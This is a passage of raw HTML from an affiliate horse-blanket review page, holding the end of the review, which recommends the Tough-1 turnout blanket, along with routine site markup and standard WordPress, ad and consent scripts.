cover, your stallion will be ensured total protection plus a secure fit.\r\n\r\nIts 18-ounce duck canvas construction makes it moderately water-repellent, but they actually suggest not using it in rain, so we'll go with that.&nbsp; Officially it's meant for \"indoor use\" only.\r\n\r\nWe\u2019d say that, as far as flaws are concerned, the color of this horse blanket is notorious for fading after being exposed to sunlight several times. If you could find another color to purchase this blanket in, it would be alright, and for this season there is a tan color as long as it's still available and in your size.\r\n\r\nAlso, there isn\u2019t any fill that comes with this blanket. If you\u2019re considering taking your horse out for a freezing-cold ride, we\u2019d advise looking for a warmer blanket.\r\nPROS\r\n\r\n \tGreat blanket coverage\r\n \tSecure\r\n\r\nCONS\r\n\r\n \tIsn\u2019t built for very cold weather\r\n \tFades if exposed to sunlight\r\n \tNo fill\r\n \tNot meant for use in rain or snow - just outdoors IF the weather is nice and nothing is falling from the sky!\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\nFinal Thoughts &amp; Conclusions\r\nWe\u2019ve reached the end of the horse blanket reviews! One common trend that can be observed from all of the above reviews is that the more fill in the blanket, the more money you\u2019ll pay.\r\n\r\nWith that being said, the above products are all great choices of horse blankets, with some being better suited to cold weather than others.\r\n\r\nWe\u2019d recommend the Tough-1 1200D Turnout Blanket with a 300-gram fill.\r\n\r\nIt provides secure but comfortable coverage, a warm fill that\u2019s suitable for temperatures below freezing, a capable weather shell that will keep most moisture out, and a wide range of color choices.\r\n\r\nIt practically takes an outstanding element from each category we talked about in the buyer\u2019s guide!\r\n\r\nA horse blanket is a great way to keep your horse warm and safe when the weather turns ugly. Having the appropriate knowledge at your disposal is an important part of making an educated purchase. We hope that we could help!","headline":"The 9 Best Horse Blankets : Winter, Rain, &#038; Shine","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-06-15","mainEntityOfPage":"True","dateModified":"November 11, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/11\/horse-blankets.jpg","height":427,"width":640},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>
		<article class="author-card">
			<a href="https://sportconsumer.com/author/admin/" alt="link to Pete author page">
				<div class="avatar-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2019/11/Pete-headshot-june-2019-3-500x333.jpg&#39;)">
				</div>
			</a>
			<div class="author-info">
				<header>
					<p class="h3"><a href="https://sportconsumer.com/author/admin/">Pete</a></p>
				</header>
				<p>My name&#39;s Pete Stec and I&#39;m one of the owners here at SportConsumer.com and Sport Consumer Family (YouTube).  My family and I invite you to travel our journey of wellness for your kids and family through nutrition and exercise while we continue to provide the very best reviews on the sports gear you need for serious competition or for your leisure activity!</p>
			</div>
		</article>
					<h3 class="h2">Recent Posts</h3>
			<div class="recent-articles-container">
					<article class="article-card">
				<a href="https://sportconsumer.com/best-basketball-insoles/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/11/basketball-insoles.jpg&#39;)"></div><span class="sr-only">link to 10 Best Basketball Insoles : Flat Feet &amp; Heel Pain</span></a>
                
				<div class="copy-container">
					<header>
						<p><a href="https://sportconsumer.com/best-basketball-insoles/">10 Best Basketball Insoles : Flat Feet &amp; Heel Pain</a></p>
					</header>
					<div class="excerpt">
						<p>You were twisted and thrown into the air for a quick reaction lay up.  You probably should have never shot the ball or attempted to go up against a 6 foot 6 inches and 200-pound defender, but by...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-basketball-insoles/" aria-label="Continue Reading: 10 Best Basketball Insoles : Flat Feet &amp; Heel Pain">Continue Reading</a></div>					</div>
					<!-- <div class="button-container">
						<a rel="nofollow" class="button reverse" href=""></a>
					</div> -->
				</div>
			</article>
					<article class="article-card">
				<a href="https://sportconsumer.com/best-snowboard-jackets/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2016/12/snowboard-jackets.jpg&#39;)"></div><span class="sr-only">link to 10 Best Snowboard Jackets</span></a>
                
				<div class="copy-container">
					<header>
						<p><a href="https://sportconsumer.com/best-snowboard-jackets/">10 Best Snowboard Jackets</a></p>
					</header>
					<div class="excerpt">
						<p>Snowboard jackets are one of the keys to having a good day whenever you go snowboarding or skiing.  Let&#39;s face it: no one likes to be cold.  And on top of that, no one likes to be...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-snowboard-jackets/" aria-label="Continue Reading: 10 Best Snowboard Jackets">Continue Reading</a></div>					</div>
					<!-- <div class="button-container">
						<a rel="nofollow" class="button reverse" href=""></a>
					</div> -->
				</div>
			</article>
					</div>
				</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
		<div class="about-wrapper">
		<h2 class="widget-title">About Us</h2>		<div class="about-image" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2021/04/family-pic-for-Sportcon1.jpg&#39;)"></div>
				<p class="about-copy"></p>
			</div>
	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="text-24" class="widget widget_text">			<div class="textwidget"><p>Hi Everyone! My name is Pete (yes, I’m a real person who lives in a cornfield just outside of Buffalo, NY – well, my <u>house </u>is in the middle of a cornfield!). And, yes, this is my ACTUAL family (not a fake picture of people from a stock photo!) Please feel free to cruise the site and drop me a line on the contact page if you have ideas for improvements or anything else!</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-106" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><section id="text-26" class="widget widget_text"><h2 class="widget-title">LEGAL</h2>			<div class="textwidget"><p>Sport Consumer is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_2 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-107" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_2 - sidebar_middle --><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div></div></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --></aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="inner-wrap">
						<div class="site-info">
					© 2025 Copyright Sport Consumer			</div><!-- .site-info -->
						<div class="footer-ad">
				<p style="text-align: center;"><a href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></p>
			</div>
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acabado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="amzn-assoc-ad-74ffb33e-5dfe-417c-9c68-c008435485b3"></div><script async="" src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=74ffb33e-5dfe-417c-9c68-c008435485b3"></script><!--noptimize--><!--email_off--><style type="text/css">.mb-center.maxbutton-2-center{display:block !important;text-align:center !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{display:block !important;margin:0px 0px 0px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{position:relative !important;text-decoration:none !important;display:inline-block !important;vertical-align:middle !important;width:177px !important;height:51px !important;border:2px solid #81d742 !important;border-radius:39px 39px 39px 39px !important;background:#81d742 !important;-pie-background:linear-gradient(#81d742 45%, #4aa843) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, #81d742), color-stop(1, #4aa843)) !important;background:-moz-linear-gradient(#81d742 45%, #4aa843) !important;background:-o-linear-gradient(#81d742 45%, #4aa843) !important;background:linear-gradient(#81d742 45%, #4aa843) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover{border-color:#81d742 !important;background:rgba(168, 214, 141, 0.91) !important;-pie-background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-webkit-gradient(linear, left top, left bottom, color-stop(45%, rgba(168, 214, 141, 0.91)), color-stop(1, rgba(104, 214, 25, 0.94))) !important;background:-moz-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:-o-linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;background:linear-gradient(rgba(168, 214, 141, 0.91) 45%, rgba(104, 214, 25, 0.94)) !important;box-shadow:0px 0px 2px 0px #333333 !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{color:#ffffff !important;font-family:Tahoma !important;font-size:20px !important;text-align:center !important;font-style:normal !important;font-weight:normal !important;line-height:1em !important;box-sizing:border-box !important;display:block !important;background-color:unset !important;padding:12px 0px 1px 0px !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal:hover .mb-text{color:#ffffff !important}@media only screen and (min-width:0px) and (max-width:480px){.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container{width:90% !important;float:none !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal{width:90% !important}.mb-center.maxbutton-2-center .maxbutton-2-container.mb-container .maxbutton-2.maxbutton.maxbutton-amazon-s-deal .mb-text{font-size:16px !important}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportconsumer.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"https:\/\/sportconsumer.com\/wp-admin\/admin-ajax.php","postId":"5060","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1623642898" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10" id="income-school-js-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
'use strict';

// if(document.body.classList.contains('single-post') && document.querySelector('.ez-toc-title-container').classList.contains('ez-toc-title-container')) {
  // has class
  const getContent = document.querySelector('.ez-toc-title-container');
  const getVisibility = document.querySelector('div#ez-toc-container nav');
  const toggleBtnHtml = `<span style="padding:0 0 0 20px; cursor:pointer" class="ex-toc-toggle-x-btn">☰</span>`;
  
  getContent.innerHTML += toggleBtnHtml;
  getVisibility.style.display = 'none';
  
  document.querySelector('.ex-toc-toggle-x-btn').addEventListener('click', () => {
    getVisibility.style.display === 'none' ? getVisibility.style.display = 'block' : getVisibility.style.display = 'none';
  });
// }</script>
<!-- end Simple Custom CSS and JS -->
<div style="display: none"></div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.sportconsumer.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>